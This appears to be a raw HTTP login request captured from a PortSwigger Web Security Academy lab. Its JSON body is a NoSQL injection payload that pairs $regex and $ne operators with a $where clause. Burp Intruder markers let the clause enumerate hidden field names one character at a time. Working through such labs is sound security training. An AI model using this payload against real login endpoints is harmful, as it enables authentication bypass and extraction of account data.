 1 POST /login HTTP/2
2 Host: 0aa3004303ed2bf3802d1cba00e500f4.web-security-academy.net
3 Cookie: session=nxYDpYgQGRug9qRKdKmLgoDvpplIfja0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa3004303ed2bf3802d1cba00e500f4.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 41
11 Origin: https://0aa3004303ed2bf3802d1cba00e500f4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17
18
19 {"username":{"$regex":"car.*"},"password":{"$ne":""},
20 "$where": "Object.keys(this)[3].match('^.{§ §}§ §.*')"
21 }